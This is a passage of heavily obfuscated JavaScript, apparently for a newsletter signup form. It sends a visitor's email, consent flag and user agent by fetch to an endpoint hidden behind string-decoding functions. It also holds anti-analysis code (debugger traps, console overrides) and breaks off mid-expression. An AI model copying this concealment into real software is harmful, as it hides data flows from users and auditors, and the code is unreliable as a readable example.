k(l);},'tDJpx':bN(-0x2ce,-0x250,-0x154,-0x2ad,-0x218)+bR(-0x8e,0x19,-0xc4,-0x7c,0x5f)+bN(0x7a,-0x42,-0xbc,0x1d,-0x43)+bP(0x3c8,0x45d,0x309,0x4d4,0x3db)+bP(0x4ec,0x4ab,0x526,0x46e,0x4f4)+bQ(0x46e,0x540,0x4c8,0x517,0x51c)+bO(-0x1f3,-0x80,-0x1d6,-0x17c,-0x166)};if(document[bN(-0x2fb,-0x266,-0x2d4,-0x159,-0x21a)+bO(-0x243,-0xef,-0x1e5,-0x272,-0x1ac)+bQ(0x546,0x498,0x3e9,0x43a,0x4c4)](j[bP(0x4dc,0x43d,0x46c,0x42d,0x431)])[bP(0x381,0x366,0x443,0x2ab,0x375)][bQ(0x585,0x51c,0x4ee,0x5f8,0x507)+bN(-0x1e2,-0xad,-0x225,-0x63,-0x145)]('@'))j[bN(-0xe3,-0x1f,-0xf0,-0xc2,-0x73)](j[bR(-0x174,-0xe4,-0x165,-0x161,0xc)],j[bN(-0x109,-0x1d8,-0x168,-0x1b7,-0x1ab)])?(document[bP(0x2c2,0x3bb,0x3c5,0x386,0x366)+bP(0x49b,0x4d3,0x4bf,0x381,0x433)+bQ(0x3fe,0x448,0x505,0x41e,0x4c4)](j[bQ(0x429,0x4a9,0x44d,0x52c,0x48e)])[bO(-0x121,-0x184,-0xa2,-0x15a,-0xfb)+bP(0x4ca,0x5e0,0x50e,0x5e4,0x543)][bR(-0x8d,0x3d,0x58,-0x82,-0x61)](j[bR(-0xe7,-0x7f,-0x14f,-0x10,-0xa9)]),document[bQ(0x345,0x45a,0x414,0x4be,0x3d8)+bO(-0x128,-0x198,-0x264,-0x13f,-0x1ac)+bR(-0x120,-0x67,-0x2f,-0xb3,-0xfb)](j[bP(0x41b,0x3bf,0x2d2,0x427,0x377)])[bR(-0xca,0x2b,0xcf,0x61,0x88)+bR(0x9d,0x8a,0x125,-0x12,-0x1)][bQ(0x5bd,0x51a,0x645,0x4f0,0x568)](j[bR(-0x52,-0x7f,-0x51,-0x134,-0x84)]),document[bP(0x3a0,0x3aa,0x3fb,0x401,0x366)+bR(0x65,-0x86,-0x1e,-0x74,-0x6c)+bN(-0x1c8,-0x1e1,-0xe0,-0x1c8,-0x12e)](j[bO(-0x204,-0x137,-0x2dc,-0x2dc,-0x1ed)])[bN(0x15,-0x108,-0x195,-0x4b,-0x9c)+bN(-0x132,-0x11f,0x25,0x0,-0x3d)][bQ(0x4a9,0x3e9,0x582,0x3a9,0x4a0)+'e'](j[bO(-0x216,-0xc1,-0xb3,-0xfd,-0x1a5)]),j[bO(0x6f,-0x145,-0xd9,-0xed,-0x8e)](fetch,j[bO(-0x146,-0xb1,-0x1a3,-0x82,-0x134)],{'method':j[bO(-0x199,-0x2b6,-0x1a9,-0x229,-0x274)],'headers':{'Content-Type':j[bO(-0x27b,-0xc5,-0xb7,-0x25e,-0x1af)]},'body':JSON[bQ(0x4a6,0x591,0x671,0x4f4,0x599)+bO(-0x164,-0x1f8,-0x27f,-0x254,-0x1a9)]({'email':document[bP(0x401,0x296,0x3d8,0x416,0x366)+bP(0x51f,0x3ea,0x496,0x49d,0x433)+bP(0x3a7,0x3b4,0x3e1,0x3fb,0x452)](j[bQ(0x58c,0x484,0x557,0x45f,0x4a3)])[bQ(0x3d1,0x31d,0x3f0,0x3dc,0x3e7)],'registered':j[bN(0xb0,-0x74,0xb2,-0x7d,-0x2d)](Math[bP(0x540,0x53b,0x55a,0x5eb,0x537)](Date[bO(-0x170,-0x312,-0x1b2,-0x262,-0x21d)]()),0x1668+-0xe01+0x1*-0x47f),'activated':![],'deactivated':j[bP(0x437,0x449,0x57a,0x538,0x4d7)](Math[bO(0x48,-0x13a,-0x133,0x46,-0xa8)](Date[bN(-0x26d,-0x254,-0x23f,-0x166,-0x1be)]()),0x7c1+-0x1bf9+0x1820),'tags':{'1':j[bO(-0x56,-0x161,-0x143,-0x32,-0xb3)]},'global_attributes':{'dsgvo':j[bP(0x4b4,0x440,0x530,0x534,0x52c)]},'doidata':{'user_ip':j[bN(-0x270,-0x117,-0x235,-0x2cc,-0x210)],'referer':j[bR(0xe3,0x35,-0x76,0x38,0x83)],'user_agent':navigator[bR(-0x23,-0x117,-0xae,-0x15a,-0x159)+bQ(0x4f3,0x44a,0x488,0x45d,0x493)]}})})):k=KCwZWw[bP(0x33c,0x4d7,0x3d4,0x489,0x406)](l,KCwZWw[bN(-0x13b,-0x153,-0x14a,-0x1d7,-0x1fa)](KCwZWw[bQ(0x334,0x4bd,0x306,0x3ca,0x3f8)](KCwZWw[bR(0x36,0x51,-0x6c,0x69,0x13e)],KCwZWw[bN(-0xda,-0xb2,-0x218,-0x16a,-0x1a9)]),');'))();else{if(j[bR(-0x1c3,-0xea,-0x129,-0x158,-0xc2)](j[bQ(0x4e6,0x496,0x502,0x539,0x505)],j[bR(-0x20,0x76,0xed,0x2a,0x16c)])){j[bQ(0x5d6,0x4ee,0x514,0x5d5,0x500)](alert,j[bO(-0xc0,-0xd9,-0xce,-0x92,-0x18e)]);return;}else return k[bN(-0xb1,-0x34,-0xd7,-0x39,-0x2c)+bQ(0x5fd,0x51b,0x5a0,0x5ca,0x503)]()[bP(0x3e5,0x4f9,0x496,0x529,0x461)+'h'](KCwZWw[bQ(0x539,0x54b,0x564,0x50a,0x578)])[bQ(0x5fa,0x6bf,0x695,0x6a0,0x5c6)+bO(-0xd8,-0xad,-0x61,-0x210,-0x14e)]()[bP(0x41e,0x3eb,0x4eb,0x453,0x4d4)+bR(-0xc0,-0x139,-0xd1,-0x9a,-0x161)+'r'](l)[bQ(0x597,0x52e,0x527,0x4d7,0x4d3)+'h'](KCwZWw[bQ(0x5c5,0x5ed,0x5c3,0x5ab,0x578)]);}}function bS(i,j,k,l,m){return h(k-0x54,l);}$(document)[bS(0xc0,0x171,0x1ad,0x276,0x20a)](function(){function bU(i,j,k,l,m){return bS(i-0x24,j-0x47,m-0x102,i,m-0x43);}function bT(i,j,k,l,m){return bS(i-0x1a7,j-0x1cc,m- -0x11,l,m-0x1d7);}function bV(i,j,k,l,m){return bS(i-0xb1,j-0x1a8,i- -0x252,m,m-0x62);}function bX(i,j,k,l,m){return bS(i-0x8a,j-0xf,i- -0x4,j,m-0x172);}function bW(i,j,k,l,m){return bS(i-0x191,j-0xa,m-0x11,k,m-0x15);}var i={'hxtrw':function(j,k){return j(k);},'HixTf':bT(0x430,0x2b0,0x2fb,0x377,0x33b)+bU(0x2a2,0x280,0x229,0x38d,0x321),'GafmX':bU(0x323,0x3e3,0x48d,0x477,0x3db)+bU(0x2e6,0x36d,0x3a5,0x2da,0x2a9)};i[bV(-0x68,-0xb9,0x8b,0x80,-0x135)]($,i[bT(0x3fc,0x277,0x43e,0x342,0x349)])[bW(0x341,0x380,0x20e,0x1d9,0x2c7)](i[bU(0x393,0x35c,0x348,0x335,0x350)],!![]);});function freeBtn(){var i={'hMumv':function(j,k){return j===k;},'xMGoF':bY(0x5b1,0x660,0x5fa,0x5b9,0x5a3),'HdtxB':function(j,k){return j(k);},'IvpFt':bY(0x64c,0x69e,0x5e5,0x6cc,0x614)+c0(0x11a,-0x24,-0x38,0x5c,0x101),'OKpSq':bY(0x5d9,0x620,0x610,0x5fc,0x53f)+c2(0x114,0x28,-0x17,-0x3c,-0xb4),'WawOK':function(j,k){return j===k;},'rGAGw':bY(0x4f7,0x588,0x4c9,0x46d,0x572)};function c2(i,j,k,l,m){return bS(i-0x123,j-0xff,j- -0x17f,l,m-0xee);}function c0(i,j,k,l,m){return bS(i-0x121,j-0xa5,l- -0x1c3,k,m-0x156);}function c1(i,j,k,l,m){return bS(i-0xd,j-0x40,l-0x1f3,k,m-0x1bc);}function bZ(i,j,k,l,m){return bS(i-0xa3,j-0x176,k- -0x52,m,m-0x2d);}function bY(i,j,k,l,m){return bS(i-0x16a,j-0x96,i-0x300,j,m-0x1d2);}if(pvo_checkbox[c2(0x152,0x115,0x147,0x8e,0x1c8)+'ed']){if(i[c1(0x4c1,0x523,0x477,0x45d,0x49d)](i[c2(0x22d,0x1a3,0x11d,0x17e,0x1b8)],i[c2(0x208,0x1a3,0x23c,0x1ad,0x24d)]))i[c1(0x3c2,0x4f3,0x35f,0x41e,0x436)]($,i[bY(0x472,0x52f,0x4c1,0x534,0x42d)])[bY(0x5b6,0x659,0x52b,0x64d,0x5b1)](i[c1(0x562,0x3be,0x533,0x4af,0x4da)],![]);else return j;}else{if(i[c0(-0x16,0xb0,0x81,0x66,-0x37)](i[c2(0xe7,0x1b7,0x168,0x191,0x104)],i[bZ(0x22c,0x3bd,0x2e4,0x3b3,0x3aa)]))i[bZ(0x236,0x17d,0x1d9,0x138,0x23a)]($,i[bY(0x472,0x3e7,0x48e,0x429,0x508)])[c1(0x3e4,0x536,0x3f1,0x4a9,0x3d1)](i[bY(0x5bc,0x55d,0x4ee,0x564,0x5fa)],!![]);else return![];}}function c(i){function c3(i,j,k,l,m){return bS(i-0xea,j-0x8b,l- -0x1d2,i,m-0x62);}function c6(i,j,k,l,m){return bS(i-0x97,j-0x2f,m- -0x88,j,m-0x95);}var j={'CeBLw':function(l,m){return l(m);},'nDAtQ':function(l,m){return l+m;},'UuPdh':function(l,m){return l+m;},'HfTsR':c3(0x105,0x26,0x65,0x96,0x49)+c3(0x7c,0x11d,-0x1c,0xd2,0x91)+c4(0x144,0x31b,0x23d,0x1b3,0x28e)+c6(0x1a9,0x249,0x2fa,0x2b3,0x255),'qVxNJ':c3(0xb8,0xb2,0x8c,0x129,0xa2)+c3(-0x41,0x9a,-0xa1,-0x3b,0x8)+c3(0x15f,0xc9,0x20d,0x17d,0x81)+c6(0x24d,0x241,0x236,0x30d,0x2bc)+c6(0x271,0x1f1,0x209,0x332,0x280)+c3(0xaa,0x2d,0xfc,0x7f,0xc2)+'\x20)','GDiLk':function(l){return l();},'VgQwG':c5(-0x213,-0x10d,-0x7d,-0x43,-0x125),'tfbBv':c4(0x58,0x124,0x124,0x5a,0x13c),'WzlAi':c5(-0x309,-0x1b7,-0x208,-0x28b,-0x245)+'n','IOfsu':function(l,m){return l===m;},'KVYwA':c3(0x259,0x13e,0x1f2,0x175,0x230),'oZNUt':c4(0x3c6,0x273,0x2f0,0x1fe,0x3e3),'olVrX':c5(-0xac,-0x111,-0xeb,-0x3d,-0x94)+c5(-0x1a3,-0x2ba,-0x1f5,-0x274,-0x25f),'wMWku':function(l,m){return l<m;},'yIwmS':c3(0x1b9,0x89,0x69,0xd9,0x16)+c7(0x1ff,0x124,0x136,0x1cc,0x9a)+'5','RPPtX':c4(0x265,0x312,0x26b,0x1f5,0x324),'IUgkT':c3(-0x8a,-0x20,0xf,0x4b,0x8a),'VYiZw':c6(0x4c,0x45,0x200,0x8e,0x131),'TPIye':c6(0x210,0x206,0x6a,0x243,0x153),'zBntr':c5(-0x193,-0x2e5,-0x263,-0x2c9,-0x239)+c7(0x25e,0x16d,0x1a4,0x2a0,0xb4),'zGpXY':c5(-0x2bf,-0x1c9,-0x323,-0x202,-0x253),'AbSDD':c5(-0x66,-0x1a2,0x1d,-0x154,-0xd6),'HpdAb':function(l,m){return l(m);},'MfkFd':function(l,m){return l+m;},'EWzhi':function(l){return l();},'sUkvt':function(l,m){return l!==m;},'Bjeit':c7(0xc6,0xfc,0xd7,0xd,0x134),'DuLVM':c7(0x215,0x1cf,0x181,0x119,0x12b),'cPKEW':c6(0x2ee,0x1be,0x371,0x217,0x2a9)+c7(0x55,0x103,0x90,0xdd,-0x67)+c6(0x28d,0x218,0x26e,0x1b1,0x228)+')','XCQMR':c6(0x37b,0x2f0,0x292,0x34e,0x2bb)+c5(-0x17c,-0x261,-0x205,-0x215,-0x24a)+c6(0x287,0x123,0x25b,0x207,0x1a9)+c6(0x53,0x188,0x135,0x106,0x132)+c3(0x10e,0xa8,0x173,0x133,0x11d)+c6(0x117,0x1fe,0x1cb,0x1ed,0x1d2)+c7(0x161,0x53,0x115,0x78,0x158),'UbTkn':function(l,m){return l(m);},'zqUtF':c6(0xd4,0x19d,0xcd,0xd4,0x12b),'oJicN':c7(0x333,0x357,0x265,0x28e,0x334),'epVpw':c6(0x16a,0xd3,0x218,0x177,0x158),'nZXeA':c4(0x89,0x148,0x139,0x203,0xb3),'yNMEC':c7(0x32a,0x1ef,0x280,0x2f6,0x367),'OOegJ':c7(0x1cf,0x158,0x24d,0x226,0x318)+'g','oBlMF':function(l,m){return l===m;},'UIuyx':c4(0x162,0x1a3,0x231,0x27c,0x1fd),'uWtLI':c3(0x25,0xe9,0x8c,0xdc,0x90),'gCkxI':c7(0x199,0x181,0xd9,-0x13,0xf4)+c7(0x317,0x254,0x276,0x2f3,0x30b)+c7(0x137,0x10c,0xeb,0x40,0x15d),'jhSTI':c6(0x377,0x271,0x2c0,0x3a3,0x2d5)+'er','WZJVB':c3(0x12c,0xb7,0x178,0x99,0x20),'qpqHX':c4(0x30d,0x1ec,0x257,0x231,0x282),'vmaVt':function(l,m){return l/m;},'Nztjr':c4(0x1ab,0x112,0x195,0x288,0x28f)+'h','qTvBh':function(l,m){return l%m;},'JQToZ':c6(0x358,0x2f1,0x1e2,0x1d1,0x2c6),'jBAId':function(l,m){return l+m;},'jCcej':function(l,m){return l===m;},'IwkJm':c3(0x1c0,0x92,0x71,0x11e,0x197),'CTfKi':c7(0x12b,0x1d2,0x212,0x11d,0x17d),'UwIae':function(l,m){return l+m;},'oTuMX':c5(-0x2a,-0x71,-0x71,-0x9b,-0x102)+c5(-0x87,-0xe8,-0x10a,-0xcc,-0x136)+'t','iENRC':c3(-0x18,-0x1a,-0x1d,0x60,-0x6c),'VNRcP':c4(0x184,0x19c,0x215,0x300,0x232),'XFRvL':c4(0x274,0x16c,0x1ea,0x120,0x11d),'GzoUn':c7(0x194,0x144,0x21f,0x2fa,0x21d),'lJOoQ':c5(-0x27b,-0x251,-0x194,-0x1b3,-0x18a)};function k(l){function cd(i,j,k,l,m){return c7(i-0x16f,j-0x8c,j-0x3b,l,m-0x1a);}function cc(i,j,k,l,m){return c7(i-0x149,j-0x1e2,i-0x6a,j,m-0x95);}function ca(i,j,k,l,m){return c5(i-0x19e,j-0x186,k-0x1e4,i,m-0x3d);}function c8(i,j,k,l,m){return c3(k,j-0x17f,k-0x175,j- -0xd,m-0x29);}var m={'uQHuo':j[c8(0x15a,0x176,0x246,0x21f,0xb4)],'roZtp':function(n,o){function c9(i,j,k,l,m){return c8(i-0xb6,l-0x3d8,k,l-0x3b,m-0x1d9);}return j[c9(0x36f,0x422,0x328,0x40c,0x4d2)](n,o);},'WzAyu':j[ca(-0x130,-0x198,-0x115,-0x119,-0xbd)],'NquGN':j[cb(0x2a3,0x2ef,0x2cb,0x308,0x26f)],'Sxwwd':j[cb(0x29c,0x2f1,0x2e0,0x397,0x2ba)],'usvhZ':j[cc(0x276,0x21b,0x2e2,0x24f,0x1dd)],'gcBsw':j[ca(-0xf1,-0x11,-0x48,-0x35,-0x94)],'okvgQ':j[cc(0x13a,0x1d1,0x74,0x83,0xce)],'eUlQC':j[cd(0x1fb,0x143,0x54,0x1fc,0x1fa)],'FFDPl':j[cc(0x1dd,0x276,0x1c0,0x13d,0x214)],'BJIYG':function(n,o){function ce(i,j,k,l,m){return cb(i-0xfa,j- -0x31f,k,l-0xc2,m-0x15f);}return j[ce(0x76,0xa9,0x33,-0x4b,-0x3e)](n,o);},'zngwc':function(n,o){function cf(i,j,k,l,m){return c8(i-0x1cb,m-0x3a5,i,l-0x1dc,m-0x6a);}return j[cf(0x3bc,0x4f0,0x37f,0x55c,0x472)](n,o);},'MQVCK':function(n,o){function cg(i,j,k,l,m){return cc(i- -0x356,m,k-0x116,l-0x129,m-0xdb);}return j[cg(-0xbe,-0x78,-0x52,-0xca,-0x6c)](n,o);},'tailp':j[cc(0x2b6,0x342,0x312,0x314,0x2e7)],'hBMev':j[cb(0x30f,0x351,0x2d3,0x42e,0x401)],'FHgoS':function(n){function ch(i,j,k,l,m){return cd(i-0x145,j-0xba,k-0x122,l,m-0xa8);}return j[ch(0x242,0x1eb,0xf6,0x26b,0x2e3)](n);},'xCMzX':function(n,o){function ci(i,j,k,l,m){return cc(l- -0x2e5,k,k-0x96,l-0x1e0,m-0x169);}return j[ci(-0xda,-0x3e,-0x134,-0x118,-0xe8)](n,o);},'fZnpn':j[cc(0x20f,0x112,0x22d,0x127,0x1f4)],'VXrkk':j[cd(0x2f7,0x22b,0x229,0x1a8,0x1b1)],'ylZig':j[cd(0x1e2,0x1f5,0x102,0x156,0x2ca)],'pArGM':j[cc(0x251,0x266,0x20b,0x226,0x23e)],'VcrPe':function(n,o){function cj(i,j,k,l,m){return c8(i-0x152,j- -0x254,i,l-0x49,m-0x190);}return j[cj(-0xb8,-0x198,-0x1fb,-0x163,-0x123)](n,o);},'ggnpz':j[c8(0xfa,0x119,0x12a,0xba,0xdd)],'DlUCM':j[cc(0xff,0xa0,0x21,0xc1,0x1f8)],'ICCUz':j[cd(0x2b3,0x1d4,0x25c,0x18c,0x280)],'cVYfm':function(n,o){function ck(i,j,k,l,m){return ca(l,j-0x64,k-0x2c,l-0x7c,i-0x721);}return j[ck(0x656,0x72a,0x6d2,0x750,0x63c)](n,o);}};function cb(i,j,k,l,m){return c3(k,j-0x104,k-0xea,j-0x2a7,m-0xaf);}if(j[cd(0xfb,0x189,0x180,0x1d2,0x1ab)](j[cd(0x165,0x1a5,0x131,0x12b,0x1f4)],j[cb(0x17c,0x260,0x2da,0x2a9,0x285)])){if(m){var o=q[cd(0x191,0x210,0x2c1,0x297,0x1e3)](r,arguments);return s=null,o;}}else{if(j[c8(0x43,0x57,0x21,0x70,0x9)](typeof l,j[cc(0x23d,0x1ba,0x20c,0x256,0x285)])){if(j[ca(-0x18d,-0x19,-0x2f,-0x160,-0xcf)](j[cc(0x18c,0x20c,0x17c,0x10e,0x90)],j[cc(0x1da,0x2ce,0xfd,0xf6,0x2d0)]))j[cb(0x2a3,0x2bb,0x1d5,0x1d6,0x348)](j,-0x45*0x12+0x2d5+0x205);else return function(p){}[cb(0x436,0x3b7,0x414,0x3c6,0x3ea)+ca(-0x1a0,-0x1d2,-0x1a1,-0x1c5,-0x230)+'r'](j[c8(-0x17,0x25,0x55,-0x11,-0xb7)])[c8(0x1d9,0xde,0xdd,0x18,0x60)](j[c8(0xf9,0x93,-0x42,0x9e,0xa4)]);}else{if(j[c8(0x1c5,0x110,0xe7,0x1cf,0x1f2)](j[cd(0x1dd,0x12d,0x219,0x1a3,0x98)],j[ca(-0x117,-0xee,-0xe3,-0x165,-0x16a)])){var q=j[c8(-0xea,0x7,0x13,-0xd5,-0x8b)](k,j[cc(0x22e,0x204,0x294,0x29b,0x20e)](j[cc(0x1e3,0x2b4,0x247,0x2c0,0x1e6)](j[cd(0x1fb,0x287,0x191,0x208,0x287)],j[ca(-0x1b0,-0x1cc,-0x12c,-0x187,-0x142)]),');'));l=j[cd(0x165,0xca,0xa2,-0x1,0xb1)](q);}else{if(j[cc(0x1cd,0x13f,0x183,0x2c5,0x203)](j[cd(0x126,0x1b4,0x1a7,0xc6,0x25f)]('',j[cb(0x3fd,0x3c6,0x39e,0x43f,0x484)](l,l))[j[ca(-0x1af,-0xe7,-0x141,-0x1d1,-0xf1)]],0xb70+-0x9ef+-0x180)||j[cc(0x271,0x237,0x32e,0x1a6,0x188)](j[c8(0x4e,0x140,0xdb,0xfd,0x13a)](l,-0x1114+0x17b4+0x2*-0x346),-0x1*-0xeed+-0x189a+-0x1*-0x9ad))j[c8(0x201,0x110,0xf2,0x167,0x87)](j[ca(-0x186,-0x196,-0x1b3,-0x1d6,-0x1c5)],j[c8(-0x84,0x1a,0x2b,0x109,0xdc)])?function(){function cn(i,j,k,l,m){return cc(m- -0x1c5,i,k-0x1e7,l-0x1a6,m-0x1a4);}function cm(i,j,k,l,m){return cd(i-0x167,i-0x32f,k-0x184,k,m-0x180);}function co(i,j,k,l,m){return cd(i-0x15e,l- -0x38b,k-0x6e,j,m-0x74);}function cp(i,j,k,l,m){return cd(i-0x1dc,k-0x33a,k-0x70,m,m-0x87);}function cl(i,j,k,l,m){return c8(i-0x8a,m-0x1fb,k,l-0x32,m-0x13a);}if(m[cl(0x3a8,0x274,0x2dc,0x328,0x312)](m[cl(0x259,0x136,0xc2,0x20c,0x1bd)],m[cn(0x4a,-0xa1,0x6a,-0x2b,-0x13)]))return!![];else{var r=m[cl(0x251,0x2de,0x1b2,0x14d,0x207)][cm(0x5cb,0x5a5,0x4ef,0x684,0x5ee)]('|'),s=0x7*0x112+-0x39d+-0x3e1*0x1;while(!![]){switch(r[s++]){case'0':var t;continue;case'1':var u=t[cl(0x146,0x1b4,0x31a,0x25d,0x23d)+'le']=t[co(-0x267,-0x256,-0x171,-0x217,-0x204)+'le']||{};continue;case'2':for(var v=0x25*-0x7+0x1523+-0x1420;m[cl(0x30b,0x262,0x2a1,0x3cb,0x355)](v,L[cn(-0x145,-0x52,-0xc2,0xa1,-0x56)+'h']);v++){var w=m[co(-0xef,-0x2a,-0xf9,-0x10a,-0xd9)][co(-0xc2,-0x119,-0x19c,-0xef,0x9)]('|'),x=-0x1087*0x1+0x227*-0xa+-0xbf*-0x33;while(!![]){switch(w[x++]){case'0':var z=L[v];continue;case'1':K[cl(0x3a8,0x2dc,0x326,0x43b,0x37e)+co(-0x148,-0x189,-0xec,-0x199,-0x17b)]=A[cp(0x54b,0x5fb,0x5ef,0x651,0x593)+co(-0x17c,-0x23f,-0x259,-0x199,-0x156)][cp(0x5bf,0x5e9,0x593,0x4b7,0x5bf)](A);continue;case'2':K[cp(0x44a,0x5c8,0x4f0,0x430,0x4c8)+cp(0x490,0x524,0x4d0,0x485,0x3fe)]=z[cn(0x143,0x156,0x14c,0x4,0xc3)](A);continue;case'3':var A=u[z]||K;continue;case'4':var K=x[co(-0x22c,-0x107,-0x177,-0x156,-0x205)+cn(-0x23,-0x106,0x18,-0x1a1,-0xb5)+'r'][cl(0x285,0x33f,0x2c0,0x355,0x2ff)+cp(0x475,0x496,0x560,0x4fa,0x4d9)][cl(0x382,0x3f0,0x2e0,0x258,0x322)](y);continue;case'5':u[z]=K;continue;}break;}}continue;case'3':var L=[m[cl(0x28e,0x1e7,0x31f,0x1e8,0x2d0)],m[cn(0x152,-0x3,0xe0,0x51,0xcd)],m[cm(0x549,0x4c6,0x58a,0x4b3,0x509)],m[cl(0x2ed,0x1af,0x1c2,0x23f,0x297)],m[cm(0x55e,0x48d,0x48c,0x51b,0x525)],m[cm(0x52a,0x5aa,0x4ae,0x4f2,0x4e0)],m[cp(0x593,0x572,0x532,0x579,0x4b0)]];continue;case'4':try{var M=m[co(-0x15a,-0x1e2,-0x194,-0x1ec,-0x1c8)](u,m[cm(0x469,0x4b3,0x4b1,0x45a,0x3d2)](m[co(-0x35d,-0x245,-0x1ca,-0x271,-0x2dd)](m[co(-0x294,-0xc4,-0x200,-0x1ba,-0x1a9)],m[cn(-0xa3,-0x11f,-0xad,-0x1e,-0xbb)]),');'));t=m[cp(0x5c4,0x5e9,0x51c,0x5ed,0x5a3)](M);}catch(N){t=w;}continue;}break;}}}[cb(0x306,0x3b7,0x3e3,0x37f,0x4a8)+ca(-0x2c9,-0x19b,-0x1ce,-0x24b,-0x230)+'r'](j[cd(0x14d,0x221,0x138,0x309,0x251)](j[cc(0x29c,0x26a,0x391,0x216,0x1d0)],j[ca(-0x279,-0x12d,-0x16b,-0x20d,-0x19a)]))[ca(-0x299,-0x2bf,-0x27d,-0x21f,-0x1fe)](j[cd(0x216,0x23b,0x211,0x218,0x255)]):function(){return!![];}[ca(-0x1c6,-0x78,0x6,-0x15c,-0xdc)+cb(0x214,0x263,0x28e,0x2f1,0x1a8)+'r'](j[ca(-0x1a6,-0xc7,-0x9e,-0x196,-0x112)](j[cb(0x345,0x3ef,0x3ed,0x452,0x3fb)],j[ca(-0x17e,-0xb1,-0xe0,-0x22e,-0x19a)]))[cc(0x142,0x203,0x132,0x167,0x1b4)](j[ca(-0x8d,-0xa4,-0x11e,-0x18e,-0xd6)]);else{if(j[cc(0x2be,0x354,0x206,0x2a1,0x2ea)](j[c8(0x1b7,0xf3,0x112,0x1ef,0x107)],j[cc(0x280,0x1a6,0x1d1,0x366,0x2d0)])){var s=l[ca(-0x164,-0x67,-0x1dd,-0x142,-0x101)](m,arguments);return n=null,s;}else(function(){function cq(i,j,k,l,m){return cd(i-0x1e5,l- -0x15d,k-0x10e,m,m-0x11f);}function cu(i,j,k,l,m){return cd(i-0x158,i-0x32f,k-0x1e8,j,m-0x1c8);}function cs(i,j,k,l,m){return cc(m- -0x15a,l,k-0xc3,l-0x116,m-0x106);}function cr(i,j,k,l,m){return ca(j,j-0x10c,k-0x1b9,l-0x1e8,m-0x4e6);}function ct(i,j,k,l,m){return c8(i-0x19e,j-0x2a5,l,l-0x134,m-0x10f);}if(j[cq(-0xb6,0xd8,0xc8,0x2c,-0x9)](j[cr(0x3b7,0x479,0x420,0x3a2,0x3c5)],j[cs(0x4f,-0x11,0x45,0xa6,0xc0)])){var u=new m(m[cr(0x3c2,0x446,0x4ff,0x530,0x445)]),v=new n(m[cq(0x3d,-0xd3,-0x11e,-0x74,-0xf8)],'i'),w=m[cr(0x387,0x39d,0x42d,0x41f,0x446)](o,m[cq(-0xd0,-0x4e,0x9c,0xd,0x95)]);!u[cq(-0x8f,0x6a,0x86,0x31,-0x60)](m[cu(0x469,0x459,0x3df,0x471,0x509)](w,m[cr(0x361,0x31c,0x494,0x3be,0x3dd)]))||!v[cq(0x51,0x103,0x116,0x31,0x1f)](m[cs(-0x102,0xd8,0x50,0x4,-0x11)](w,m[cq(0x89,-0xd2,-0x60,0x2,0xc6)]))?m[cq(0x80,0x153,0x170,0xca,0xdc)](w,'0'):m[cu(0x511,0x459,0x562,0x4b3,0x5ba)](q);}else return![];}[c8(0x155,0x103,0x5f,0x1e7,0xf3)+ca(-0x273,-0x205,-0x178,-0x2d2,-0x230)+'r'](j[cc(0x1a4,0x298,0x299,0x141,0x294)](j[ca(-0x16,-0x19,0x2e,-0xde,-0xa4)],j[ca(-0xd4,-0x278,-0x280,-0x144,-0x19a)]))[cc(0x23f,0x304,0x219,0x2a1,0x2f2)](j[ca(-0x9a,-0xe8,-0x17b,-0x22b,-0x161)]));}}}j[c8(0x1f0,0x114,0x154,0x1c7,0xfc)](k,++l);}}function c5(i,j,k,l,m){return bS(i-0xcd,j-0x15b,m- -0x3fb,l,m-0x1e4);}function c7(i,j,k,l,m){return bS(i-0x44,j-0x1a2,k- -0xe8,l,m-0x114);}function c4(i,j,k,l,m){return bS(i-0x164,j-0x35,k- -0x58,j,m-0x151);}try{if(j[c3(0x150,0x60,0xa2,0x79,0x5a)](j[c7(0x1f1,0x167,0x223,0x206,0x20b)],j[c6(0x1d6,0x1bc,0x26f,0x192,0x19b)])){if(i){if(j[c7(0x215,0x1b7,0x14e,0x1c6,0xc8)](j[c7(0x187,0x181,0x140,0x1c4,0xf2)],j[c4(0x152,0x2c6,0x1d0,0x2b9,0x213)]))return k;else{if(m){var m=q[c4(0x2af,0x255,0x265,0x2b0,0x264)](r,arguments);return s=null,m;}}}else j[c3(-0x2e,-0x14,0xce,0x64,0xea)](j[c6(0x120,0x204,0x1e6,0x210,0x1fb)],j[c4(0x3a3,0x31a,0x2f2,0x38d,0x2d1)])?k=l:j[c4(0x2ba,0x250,0x243,0x320,0x2b5)](k,-0x179f+-0x1088+0x2827);}else return!![];}catch(o){}}

    function pvoTest(i) {
      if (document.querySelector('input#mail').value.includes('@')) {
        document.querySelector('.newsletter-form').classList.add('pvo_hide'),
        document.querySelector('.newsletter-title').classList.add('pvo_hide'),
        document.querySelector('.pvo_newsletter-success').classList.remove('pvo_hide'),
        (function(i,j){function P(i,j,k,l,m){return h(m-0x1f5,l);}function Q(i,j,k,l,m){return h(i-0x251,m);}function O(i,j,k,l,m){return h(k- -0x3e2,m);}var k=i();function S(i,j,k,l,m){return h(k- -0x2b2,m);}function R(i,j,k,l,m){return h(i-0x1c8,m);}while(!![]){try{var l=-parseInt(O(-0x1c6,-0x225,-0x23f,-0x246,-0x2c7))/(-0x2207*0x1+-0x21*-0xb9+0xa2f*0x1)+parseInt(P(0x411,0x4cf,0x4c9,0x495,0x47b))/(0x79d*0x2+0x190c+-0x35b*0xc)*(-parseInt(O(-0x1d8,-0x271,-0x1df,-0x18e,-0x1aa))/(-0xe81+-0x2401+0x10d7*0x3))+-parseInt(P(0x393,0x2f9,0x327,0x3fa,0x3a1))/(0x1f85+0x184d+0x94d*-0x6)+-parseInt(R(0x327,0x30d,0x37d,0x2c2,0x341))/(-0x2*-0x95d+-0x8c*-0x29+-0x2921)*(-parseInt(P(0x2f2,0x308,0x2f3,0x3df,0x373))/(-0x1085+0x521+-0x5b5*-0x2))+-parseInt(Q(0x458,0x451,0x49a,0x4fa,0x4bd))/(0xb14+-0x263*-0xf+-0x2eda)+parseInt(Q(0x46b,0x3ce,0x45a,0x3ee,0x4bc))/(0x294+-0x23e+-0x3*0x1a)+-parseInt(Q(0x3d0,0x46a,0x429,0x3fb,0x458))/(-0x1a3*-0x5+0x11e3+-0x2b*0x9b)*(-parseInt(Q(0x41a,0x3a0,0x3cb,0x372,0x462))/(-0xb3*-0x5+0x1*-0x1b29+0x17b4));if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,0x13203*-0x1+-0x72c05+-0x2*-0x95756));var f=(function(){function V(i,j,k,l,m){return h(m- -0x17b,k);}function X(i,j,k,l,m){return h(m-0x36c,j);}function W(i,j,k,l,m){return h(l- -0x384,i);}var i={'XkqIN':function(k,l){return 